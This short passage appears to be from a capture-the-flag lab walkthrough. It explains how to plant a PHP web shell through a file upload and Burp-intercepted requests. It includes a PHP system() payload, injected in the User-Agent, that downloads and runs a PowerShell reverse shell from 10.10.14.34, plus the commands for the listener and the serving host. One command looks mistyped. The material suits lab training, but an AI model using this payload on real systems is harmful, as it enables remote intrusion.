 Now, open another burp request and let's inject a request for the system to get the shell. This time
we're going to 'make a new file' after filename= called evil.php. Have burp intercept the original
request, and in line one change it to: filename=evil.php, send the request, and then edit the GET request
a second time with this PHP command in the user-agent:
<?php system("powershell -c iex (new-object net.webclient).downloadstring('
http://10.10.14.34:5555/rev.ps1 ')"); ?>
Go and start:
• python -m SimpleHTTPServer 5555 where rev.ps1 is
• rlwrap nv -nvlp 43